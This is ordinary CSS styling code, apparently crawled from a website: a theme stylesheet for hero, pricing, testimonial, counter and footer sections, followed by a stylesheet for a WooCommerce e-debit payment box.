/*------------------- Hero -------------------*/
/* Hero 4 */
.hero-4 .hero-img {
  position: absolute;
  right: 1%;
  bottom: 0;
  z-index: 3;
  /* Hight Resoulation devices */
  /* Extra large devices */
  /* Medium Large devices */
  /* Small devices */
}

@media (min-width: 1922px) {
  .hero-4 .hero-img {
    right: 5%;
  }
}

@media (max-width: 1500px) {
  .hero-4 .hero-img {
    right: -7%;
  }
}

@media (max-width: 1299px) {
  .hero-4 .hero-img {
    max-width: 55%;
  }
}

@media (max-width: 767px) {
  .hero-4 .hero-img {
    position: relative;
    right: 0;
    margin: 0 12px;
    max-width: 100%;
  }
}

.hero-4 .hero-shape1,
.hero-4 .hero-shape2,
.hero-4 .hero-shape3,
.hero-4 .hero-shape4 {
  position: absolute;
  z-index: 0;
}

.hero-4 .hero-shape1 {
  left: 45%;
  bottom: 17%;
}

.hero-4 .hero-shape2 {
  left: 46%;
  top: 22%;
  /* Small devices */
}

@media (max-width: 767px) {
  .hero-4 .hero-shape2 {
    top: 45%;
    left: unset;
    right: 2%;
  }
}

.hero-4 .hero-shape3 {
  left: 8%;
  top: 25%;
  /* Extra large devices */
  /* Small devices */
}

@media (max-width: 1500px) {
  .hero-4 .hero-shape3 {
    left: 2%;
  }
}

@media (max-width: 767px) {
  .hero-4 .hero-shape3 {
    top: 45%;
  }
}

.hero-4 .hero-shape4 {
  bottom: 0;
  right: 0;
  height: 100%;
  max-width: 28.3%;
  /* Extra large devices */
  /* Medium Large devices */
}

.hero-4 .hero-shape4 img {
  height: 100%;
  object-fit: cover;
}

@media (max-width: 1500px) {
  .hero-4 .hero-shape4 {
    max-width: 26.4%;
  }
}

@media (max-width: 1299px) {
  .hero-4 .hero-shape4 {
    display: none;
  }
}

.hero-title {
  margin-top: -0.12em;
}

.hero-style4 {
  padding: 385px 30% 295px 0;
  text-align: center;
  /* Medium Large devices */
  /* Large devices */
  /* Small devices */
}

.hero-style4 .hero-title {
  text-transform: uppercase;
  margin-bottom: 17px;
}

.hero-style4 .hero-title > span {
  margin-left: auto;
  margin-right: auto;
}

.hero-style4 .hero-title > span span {
  color: var(--theme-color);
  font-weight: 400;
}

@media (max-width: 1299px) {
  .hero-style4 {
    padding: 300px 30% 200px 0;
  }
}

@media (max-width: 1199px) {
  .hero-style4 {
    padding: 260px 30% 160px 0;
  }
}

@media (max-width: 767px) {
  .hero-style4 {
    padding: 190px 0 40px 0;
  }
}

/*------------------- Sections -------------------*/
/* Service Box ---------------------------------- */
.service-box {
  padding: 40px;
  background-color: var(--white-color);
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
  border-radius: 30px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .service-box {
    padding: 30px;
    border-radius: 20px;
  }
}

.service-box .box-img {
  margin-bottom: 40px;
}

.service-box .box-title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 5px;
}

.service-box .box-cat {
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color);
  margin-bottom: 27px;
}

.service-box .icon-btn {
  border-radius: 99px;
  background-color: #404E3F;
  border-color: #404E3F;
  color: var(--white-color);
  margin-top: 40px;
}

.service-box .icon-btn:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

.service-box:hover {
  -webkit-transform: translateY(-8px);
      -ms-transform: translateY(-8px);
          transform: translateY(-8px);
}

/* About 4 */
.img-box7 {
  position: relative;
  /* Large devices */
}

.img-box7 .img1 {
  border-radius: 30px;
  overflow: hidden;
  /* Extra small devices */
}

.img-box7 .img1 img {
  width: 100%;
}

@media (max-width: 575px) {
  .img-box7 .img1 {
    border-radius: 20px;
  }
}

.img-box7 .shape1 {
  position: absolute;
  bottom: 0;
  left: -154px;
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
}

@media (max-width: 1199px) {
  .img-box7 {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
  }
}

.about-media {
  background-color: #404E3F;
  border-radius: 30px;
  padding: 50px;
  /* Small devices */
  /* Extra small devices */
}

.about-media-wrap {
  display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  margin-top: 75px;
  margin-left: -220px;
  position: relative;
  z-index: 3;
  /* Medium Large devices */
  /* Large devices */
  /* Extra small devices */
}

@media (max-width: 1299px) {
  .about-media-wrap {
    margin-top: 40px;
  }
}

@media (max-width: 1199px) {
  .about-media-wrap {
    margin-left: 0;
  }
}

@media (max-width: 575px) {
  .about-media-wrap {
    grid-template-columns: auto;
  }
}

.about-media .box-icon {
  margin-bottom: 30px;
}

.about-media .box-title {
  font-weight: 400;
  color: var(--white-color);
}

.about-media .box-text {
  color: var(--white-color);
}

.about-media:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media (max-width: 767px) {
  .about-media {
    padding: 30px 10px;
  }
}

@media (max-width: 575px) {
  .about-media {
    padding: 40px;
  }
}

.growth-counter {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.growth-counter .box-number {
  font-size: 100px;
  font-weight: 500;
  color: var(--theme-color);
  margin-bottom: -0.1em;
  line-height: 0.82em;
  height: 72px;
  border-right: 1px solid var(--th-border-color);
  padding-right: 40px;
  margin-right: 40px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .growth-counter .box-number {
    padding-right: 15px;
    margin-right: 15px;
  }
}

.growth-counter .box-title {
  font-size: 18px;
  font-weight: 500;
  margin: 0;
  margin-bottom: -0.3em;
  text-align: left;
}

/* Category grid */
.category-grid {
  padding: 35px 10px;
  background: rgba(217, 217, 217, 0.1);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 15px;
  text-align: center;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.category-grid .box-icon {
  margin-bottom: 20px;
}

.category-grid .box-title {
  color: var(--white-color);
  font-size: 20px;
  font-weight: 400;
  margin-bottom: -0.2em;
}

.category-grid .box-title a:hover {
  color: var(--title-color);
}

.category-grid:hover {
  background-color: var(--theme-color);
}

.category-grid:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Why 4 */
.img-box8 {
  margin-left: 56px;
  margin-right: -10px;
  /* Large devices */
  /* Extra small devices */
}

@media (max-width: 1199px) {
  .img-box8 {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (max-width: 575px) {
  .img-box8 {
    margin-right: -10px;
  }
}

.checklist.style2 li:not(:last-child) {
  margin-bottom: 10px;
}

.checklist.style2 li:before {
  content: url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.25 0H6.75C4.9606 0.00265 3.24528 0.71468 1.97998 1.97998C0.71468 3.24528 0.00265 4.9606 0 6.75V13.25C0.00265 15.0394 0.71468 16.7547 1.97998 18.02C3.24528 19.2853 4.9606 19.9974 6.75 20H13.25C15.0394 19.9974 16.7547 19.2853 18.02 18.02C19.2853 16.7547 19.9974 15.0394 20 13.25V6.75C19.9974 4.9606 19.2853 3.24528 18.02 1.97998C16.7547 0.71468 15.0394 0.00265 13.25 0ZM15.31 8.16L10.09 13.38C9.7167 13.7556 9.2096 13.9677 8.68 13.97C8.4193 13.97 8.1611 13.9191 7.91998 13.82C7.67995 13.7166 7.46256 13.5671 7.28003 13.38L4.69 10.79C4.52618 10.5987 4.4406 10.3526 4.45032 10.101C4.46004 9.8493 4.56434 9.6105 4.74243 9.4324C4.92053 9.2543 5.15927 9.15 5.41095 9.1403C5.66263 9.1305 5.90867 9.2162 6.09998 9.38L8.69 11.97L13.9 6.73999C13.9933 6.64741 14.1038 6.57408 14.2253 6.52423C14.3469 6.47438 14.4771 6.449 14.6085 6.44946C14.7399 6.44993 14.8699 6.47627 14.9911 6.52698C15.1124 6.57769 15.2224 6.65176 15.315 6.745C15.4076 6.83823 15.4809 6.9488 15.5308 7.07037C15.5806 7.19194 15.606 7.32216 15.6055 7.45355C15.6051 7.58495 15.5787 7.71497 15.528 7.83618C15.4773 7.9574 15.4032 8.0674 15.31 8.16Z" fill="%235DC001"/></svg>');
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  height: 21px;
}

.why-counter {
  border-right: 1px solid var(--th-border-color);
  padding-right: 60px;
  margin-right: 60px;
  /* Extra small devices */
}

.why-counter-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: left;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .why-counter-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    gap: 20px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 375px) {
  .why-counter {
    border-right: 0;
    padding-right: 0;
    margin-right: 0;
  }
}

.why-counter .box-title {
  font-weight: 400;
  margin-bottom: 17px;
}

.why-counter .box-number {
  font-size: 48px;
  font-weight: 600;
  color: var(--theme-color);
  line-height: 1;
  margin-bottom: -0.15em;
}

/* Team 2 */
.team-box {
  text-align: center;
}

.team-box .team-img {
  border-radius: 20px;
  margin-bottom: 20px;
}

.team-box .box-title {
  margin-top: -0.28em;
  font-size: 30px;
  font-weight: 500;
}

.team-box .team-desig {
  font-weight: 400;
  color: var(--body-color);
}

.team-box:hover .team-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Price 1 */
.price-card {
  text-align: center;
  padding: 40px;
  box-shadow: 0px 20px 70px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 2;
  overflow: hidden;
  /* Large devices */
}

@media (max-width: 1199px) {
  .price-card {
    padding: 40px 20px;
  }
}

.price-card .box-img {
  margin-bottom: 40px;
  position: relative;
  display: inline-block;
}

.price-card .box-img img {
  border-radius: 999px;
}

.price-card .box-title {
  font-weight: 500;
  margin-bottom: 5px;
}

.price-card .box-review {
  color: var(--theme-color2);
}

.price-card .box-review i {
  margin: 0 2px;
}

.price-card .box-text {
  margin-top: 17px;
}

.price-card .box-price {
  display: inline-block;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 0;
  border-radius: 99px;
  padding: 12px;
  min-width: 170px;
  text-align: center;
  margin-top: 38px;
}

.price-card .box-tag {
  position: absolute;
  top: 27px;
  left: -41px;
  background-color: var(--theme-color2);
  color: var(--white-color);
  font-size: 13px;
  font-weight: 400;
  line-height: 30px;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  width: 164px;
  text-align: center;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.price-card .icon-btn {
  --btn-size: 60px;
  position: absolute;
  top: 15px;
  right: -12px;
  border-radius: 99px;
  background-color: var(--title-color);
  border: none;
  color: var(--white-color);
  visibility: hidden;
  -webkit-transform: scale(0.6);
      -ms-transform: scale(0.6);
          transform: scale(0.6);
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.price-card .icon-btn:hover {
  background-color: var(--theme-color2);
}

.price-card.active {
  background-color: var(--theme-color);
  box-shadow: none;
}

.price-card.active .box-title, .price-card.active .box-text {
  color: var(--white-color);
}

.price-card.active .box-title a:hover, .price-card.active .box-text a:hover {
  color: var(--title-color);
}

.price-card.active .box-price {
  background-color: var(--title-color);
}

.price-card.active .icon-btn {
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.price-card:hover .icon-btn {
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

/* Cta 6 */
.cta-video {
  /* Small devices */
}

.cta-video .play-btn > i {
  --icon-size: 80px;
  color: var(--title-color);
}

.cta-video .img-text {
  margin-right: -47px;
  margin-left: 66px;
  margin-top: 10px;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .cta-video .img-text {
    margin-right: -30px;
  }
}

@media (max-width: 767px) {
  .cta-video {
    text-align: center;
  }
  .cta-video .img-text {
    margin: 20px auto 0 auto;
  }
}

/* Blog block */
.blog-block {
  border-radius: 20px;
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.06);
  border-radius: 20px;
  background-color: var(--white-color);
  padding: 30px;
  position: relative;
  z-index: 3;
}

.blog-block .blog-img {
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 30px;
}

.blog-block .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-block .box-title {
  margin-bottom: 17px;
  font-weight: 500;
}

.blog-block .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-block .box-title a:hover {
  background-size: 100% 2px;
}

.blog-block .blog-meta {
  margin: -0.4em 0 18px 0;
}

.blog-block .blog-meta span > i,
.blog-block .blog-meta a > i {
  color: var(--theme-color);
}

.blog-block .th-btn {
  background-color: #404E3F;
}

.blog-block .th-btn:hover {
  background-color: var(--theme-color);
}

.blog-block .th-btn:before {
  background-color: var(--theme-color);
}

.blog-block:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .blog-block {
    padding: 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-block {
    padding: 30px;
  }
  .blog-block .box-title {
    max-width: 320px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-block {
    padding: 20px;
  }
  .blog-block .box-title {
    font-size: 22px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-block {
    padding: 30px;
  }
  .blog-block .box-title {
    font-size: 24px;
  }
}

@media (max-width: 410px) {
  .blog-block .box-title {
    font-size: 22px;
  }
}

@media (max-width: 350px) {
  .blog-block {
    padding: 18px;
  }
  .blog-block .box-title {
    font-size: 20px;
  }
}

/* Testimonia 4 */
.testi-block {
  /* Large devices */
  /* Medium devices */
  /* Small devices */
  /* Extra small devices */
}

.testi-block-area {
  padding: 0 120px;
  max-width: 100%;
  position: relative;
}

.testi-block-area .slider-arrow {
  --icon-size: 120px;
  border-radius: 0;
  font-size: 36px;
  position: absolute;
  bottom: 0;
  top: unset;
}

.testi-block-area .slider-arrow:first-child {
  left: 0;
}

.testi-block-area .slider-arrow:last-child {
  left: unset;
  right: 0;
}

.testi-block-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.testi-block-img {
  -webkit-box-flex: 390px;
  -webkit-flex: 390px;
      -ms-flex: 390px;
          flex: 390px;
  max-width: 390px;
  position: relative;
  overflow: hidden;
}

.testi-block-img:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 120px;
  background-color: var(--theme-color);
  opacity: 0.7;
  z-index: 2;
}

.testi-block-img * {
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  object-position: top center;
}

.testi-block-img .swiper-cube-shadow {
  display: none;
}

.testi-block-slider {
  -webkit-box-flex: 590px;
  -webkit-flex: 590px;
      -ms-flex: 590px;
          flex: 590px;
  max-width: 590px;
  /* Medium Large devices */
  /* Medium Large devices */
}

@media (max-width: 1399px) {
  .testi-block-slider {
    max-width: 620px;
  }
}

@media (max-width: 1299px) {
  .testi-block-slider {
    max-width: 486px;
  }
}

.testi-block-slider .th-slider {
  margin-right: -120px;
  padding-right: 120px;
}

.testi-block-slider .title-area {
  padding-left: 40px;
}

.testi-block-slider .slider-pagination {
  position: absolute;
  bottom: 160px;
  right: 0;
  left: unset;
  z-index: 5;
  width: auto;
  font-family: var(--title-font);
  font-size: 18px;
  font-weight: 600;
  color: var(--title-color);
}

.testi-block-slider .swiper-pagination-current {
  font-size: 56px;
}

.testi-block-slider .swiper-slide-next {
  visibility: hidden;
  opacity: 0;
}

.testi-block .box-content {
  background-color: var(--smoke-color2);
  padding: 40px;
  /* Extra small devices */
}

@media (max-width: 375px) {
  .testi-block .box-content {
    padding: 30px;
  }
}

.testi-block .box-quote {
  margin-bottom: 20px;
  margin-top: -3px;
}

.testi-block .box-text {
  font-size: 24px;
  line-height: 37px;
  color: var(--title-color);
}

.testi-block .box-title {
  font-size: 28px;
  font-weight: 500;
  margin: -0.24em 0 30px 40px;
}

@media (max-width: 1199px) {
  .testi-block-area {
    padding: 0 56px;
  }
  .testi-block-area .slider-arrow {
    --icon-size: 56px;
    font-size: 20px;
  }
  .testi-block-slider {
    max-width: 524px;
  }
  .testi-block-slider .th-slider {
    margin-right: -56px;
    padding-right: 56px;
  }
  .testi-block-slider .slider-pagination {
    bottom: 80px;
    font-size: 14px;
    letter-spacing: -1px;
    padding-right: 1px;
  }
  .testi-block-slider .swiper-pagination-current {
    font-size: 24px;
  }
  .testi-block-img {
    max-width: 300px;
  }
  .testi-block-img:after {
    height: 56px;
  }
}

@media (max-width: 991px) {
  .testi-block-area {
    padding: 0;
  }
  .testi-block-area .title-area {
    padding-left: 0;
  }
  .testi-block-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .testi-block-img {
    max-width: 100%;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
  .testi-block-img:after {
    opacity: 0.4;
  }
  .testi-block-slider {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    max-width: 100%;
  }
  .testi-block-slider .th-slider {
    margin-right: 0;
    padding-right: 0;
  }
  .testi-block-slider .slider-pagination {
    bottom: unset;
    top: 74px;
    right: 10px;
  }
  .testi-block .box-title {
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .testi-block .box-text {
    font-size: 22px;
  }
}

@media (max-width: 575px) {
  .testi-block .box-text {
    font-size: 16px;
    line-height: 26px;
  }
}

/* Counter 3 */
.counter-grid {
  /* Small devices */
  /* Extra small devices */
}

.counter-grid-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  --theme-color: #017D03;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .counter-grid-area {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    gap: 1px;
  }
}

.counter-grid-img {
  -webkit-box-flex: 268px;
  -webkit-flex: 268px;
      -ms-flex: 268px;
          flex: 268px;
  border-radius: 0 0 40px 0;
  padding: 30px;
  background-color: var(--theme-color);
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 1px;
  /* Medium Large devices */
  /* Extra small devices */
}

@media (max-width: 1299px) {
  .counter-grid-img {
    -webkit-box-flex: 35%;
    -webkit-flex: 35%;
        -ms-flex: 35%;
            flex: 35%;
    max-width: calc(35% - 1px);
    margin-right: 0;
  }
}

@media (max-width: 575px) {
  .counter-grid-img {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
  }
}

.counter-grid-content {
  -webkit-box-flex: 509px;
  -webkit-flex: 509px;
      -ms-flex: 509px;
          flex: 509px;
  border-radius: 0 0 0 40px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  background-color: var(--theme-color);
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  padding: 40px;
  /* Medium Large devices */
  /* Extra small devices */
}

.counter-grid-content .box-title {
  color: var(--white-color);
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 10px;
}

.counter-grid-content .box-text {
  color: var(--white-color);
}

@media (max-width: 1299px) {
  .counter-grid-content {
    -webkit-box-flex: 65%;
    -webkit-flex: 65%;
        -ms-flex: 65%;
            flex: 65%;
    max-width: calc(65% - 1px);
  }
}

@media (max-width: 575px) {
  .counter-grid-content {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    max-width: 100%;
    border-radius: 0 40px 0 40px;
  }
}

.counter-grid-wrap {
  -webkit-box-flex: 1140px;
  -webkit-flex: 1140px;
      -ms-flex: 1140px;
          flex: 1140px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 60px 100px;
  background-color: var(--theme-color);
  /* Extra large devices */
  /* Medium Large devices */
  /* Small devices */
  /* Extra small devices */
}

@media (max-width: 1500px) {
  .counter-grid-wrap {
    padding: 60px;
  }
}

@media (max-width: 1299px) {
  .counter-grid-wrap {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    width: 100%;
  }
}

@media (max-width: 767px) {
  .counter-grid-wrap {
    padding: 40px;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    gap: 40px 0;
  }
}

@media (max-width: 575px) {
  .counter-grid-wrap {
    border-radius: 40px 0 0 0;
  }
}

@media (max-width: 767px) {
  .counter-grid {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
  }
}

@media (max-width: 375px) {
  .counter-grid {
    -webkit-box-flex: 100%;
    -webkit-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
}

.counter-grid .box-number {
  font-size: 60px;
  font-weight: 600;
  color: var(--white-color);
  margin-bottom: 5px;
  margin-top: -0.18em;
}

.counter-grid .box-text {
  font-size: 18px;
  line-height: 28px;
  max-width: 110px;
  color: var(--white-color);
  /* Extra small devices */
}

@media (max-width: 375px) {
  .counter-grid .box-text {
    max-width: 100%;
  }
}

/* Footer 4 */
.footer-layout4 {
  --th-border-color: #404E3F;
}

.footer-layout4 .th-social a:not(:hover) {
  background-color: var(--th-border-color);
}

.footer-layout4 .copyright-wrap {
  background-color: var(--th-border-color);
  padding: 18px 0;
}

.footer-layout4 .copyright-wrap a {
  color: var(--theme-color);
}

.footer-layout4 .copyright-wrap a:hover {
  color: var(--white-color);
}

.footer-layout4 .info-box_icon {
  color: var(--theme-color);
}

.footer-layout4 .newsletter-wrap .form-control {
  border-radius: 27px;
  background-color: var(--th-border-color);
  border-color: var(--th-border-color);
}

.footer-layout4 .newsletter-wrap .th-btn {
  border-radius: 27px;
}

.newsletter-wrap .newsletter-title {
  font-size: 34px;
  font-weight: 500;
  margin-bottom: 4px;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .newsletter-wrap .newsletter-title {
    font-size: 30px;
  }
}

.newsletter-wrap .newsletter-content h5{
  color: var(--theme-color2);
}

.newsletter-wrap .newsletter-content p{
  color: #fff;
}

.benefits-section{
  background-image: url(../img/bg/benefits-bg.png);
  background-repeat: no-repeat;
  background-position: top center;
}

.video-section .title-area{
  margin-bottom: 0;
}

.video-section .title-area .sec-title{
  font-family: "Alex Brush", cursive;
  color: var(--theme-color2);
  font-size: 58px;
  line-height: 60px;
}

@media screen and (max-width: 552px) {
  .video-section .title-area .sec-title{
    font-size: 46px;
    line-height: 42px;
  }
}

.video-section .title-area p {
  position: relative;
  color: var(--theme-color);
  text-transform: uppercase;
  font-weight: 700;
  font-size: 24px;
  margin-bottom: 28px;
}

.video-section .title-area p span{
  background-color: #fff;
  padding: 0 10px;
}

.video-section .title-area p::after{
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 2px;
  width: 350px;
  background-color: var(--theme-color);
  z-index: -1;
}

@media screen and (max-width: 360px) {
  .video-section .title-area p::after{
    width: 290px;
  }
}

.footer-layout1.footer-layout-contact{
  margin-top: 0;
  padding-top: 0;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0
body_size: 2006
content:
.payment_box.payment_method_edd_draft * {
  font-family: Montserrat, sans-serif !important;
}

.payment_box.payment_method_edd_draft {
  /* background: #fafafa !important; */
  /* padding: 1.41575em !important; */
  width: 100% !important;
  border: 2px solid #6F7681  !important;
  border-radius: 4px;
  padding: 34px !important;
}

.payment_box.payment_method_edd_draft input {
  font-size: 14px !important;
}

.payment_box.payment_method_edd_draft label {
  cursor: pointer !important;
  line-height: 19.416px !important;
}

#payment .payment_methods li .payment_box.payment_method_edd_draft img {
  max-height: unset;
}

.payment_box.payment_method_edd_draft input[type="checkbox"],
.payment_box.payment_method_edd_draft input[type="radio"] {
  width: 1.25rem !important;
  height: 1.25rem !important;
  border-radius: 9999px !important;
  border: 1px solid rgb(209 213 219) !important;
  color: rgb(138 204 18) !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
  padding: 0 !important;
  -webkit-print-color-adjust: exact !important;
  print-color-adjust: exact !important;
  display: inline-block !important;
  vertical-align: middle !important;
  background-origin: border-box !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
  flex-shrink: 0 !important;
  background-color: #fff !important;
  margin: 0 !important;
  margin-right: 6px !important;
  cursor: pointer;
  position: relative !important;
  visibility: unset !important;
  opacity: 1 !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:focus,
.payment_box.payment_method_edd_draft input[type="radio"]:focus {
  outline-color: rgb(138 204 18) !important;
  outline-offset: 2px !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked,
.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  border-color: transparent !important;
  background-color: currentColor !important;
}

.payment_box.payment_method_edd_draft input[type="checkbox"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e") !important;
}

.payment_box.payment_method_edd_draft input[type="radio"]:checked {
  background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e") !important;
}

.payment_method_edd input {
  border-color: #6dc22e !important;
}
#edd-payment-method .draft-logo {
  height: 50px !important;
  background: url("../images/logo.png") center no-repeat !important;
  background-size: contain !important;
  margin-bottom: 1em !important;
}

input[type="email"].email-input,
.email-input {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 100% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}

#email-label {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 17px !important;
}

.text-subtitle {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 12px !important;
  line-height: 15px !important;
  text-decoration-line: underline !important;
  color: #202020 !important;
}

.woocommerce-checkout-payment button.edd-button,
.woocommerce-checkout-payment button.edd-button:hover {
  background: linear-gradient(180deg, #6ca800 0%, #8acc12 100%) !important;
  border-radius: 4px !important;
  width: 152px !important;
  height: 50px !important;
  outline: unset !important;
  font-style: normal !important;
  font-weight: 600 !important;
  font-size: 14px !important;
  line-height: 19px !important;
  color: #ffffff !important;
  border: unset !important;
  cursor: pointer;
  padding: 0 !important;
}

.edd-h3 {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  color: #202020 !important;
}

.edd-text {
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 14px !important;
  line-height: 20px !important;
  text-align: center !important;
  color: #202020 !important;
}

.edd-text-muted {
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 11px !important;
  line-height: 13px !important;
  text-align: center !important;
}

.edd-bold-title {
  font-family: sans-serif !important;
  font-style: normal !important;
  font-weight: 700 !important;
  font-size: 20px !important;
  line-height: 24px !important;
  display: flex !important;
  align-items: center !important;

  /* Neutrals/Black */

  color: #202020 !important;
}

.edd-text-red {
  color: rgb(234, 0, 0) !important;
}

.hentry .entry-content a.edd-terms-link {
  font-weight: bold !important;
  text-decoration: none !important;
  color: black !important;
}

.hentry .entry-content a.edd-terms-link:hover {
  text-decoration: underline !important;
}

#edd-draft-back-button {
  font-size: 14px !important;
  font-weight: 600 !important;
  color: black !important;
  visibility: hidden;
}

#edd-draft-back-button:hover {
  text-decoration-line: underline !important;
  text-underline-offset: 2px !important;
  cursor: pointer !important;
}

input[type="email"].email-input-new,
.email-input-new {
  border-radius: 4px !important;
  border: 1px solid #ea6000 !important;
  background-color: white !important;
  height: 44px !important;
  width: 50% !important;
  font-size: 14px !important;
  padding: 0 0.5rem !important;
}
.label-datax, .email-input-new {
  display: inline-block;
  width: 50% !important;
}
.label-datax {
  width: 40% !important;
  display: inline-block !important;
}
